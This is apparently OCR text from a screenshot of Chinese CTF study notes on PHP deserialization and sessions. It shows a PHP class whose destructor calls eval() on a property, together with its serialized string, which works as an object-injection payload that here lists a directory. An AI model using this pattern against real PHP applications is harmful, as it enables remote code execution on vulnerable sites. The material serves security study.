 WPS 文字
开始 插入 页面布局 引用 审阅 视图 开发工具 特色功能
暗月制作
粘贴 复制 格式刷
Consolas 10
AaBbCcD AaBb AaBb
正文 标题 1 标题 2 新样式 文字工具 查找替换
PHP反序列化与Session.doc
<?php
class CTF
{
public $mdzz;
function __construct()
{
$this->mdzz = 'print_r(scandir(dirname(__FILE__)));';
}
function __destruct()
{
eval($this->mdzz);
}
}
$m = new CTF();
echo serialize($m);
?>
O:3:"CTF":1:{s:4:"mdzz";s:36:"print_r(scandir(dirname(__FILE__)));";}
页码: 3 页面: 3/4 节: 1/1 行: 14 列: 60 字数: 1/314 拼写检查 兼容模式 130 %
php7.3.4... php7.3.4... www.test... PHP反序... phpstudy... Mozilla Fi... p13eoiiq... D:\phpst...
中
23:28:39
2020/5/13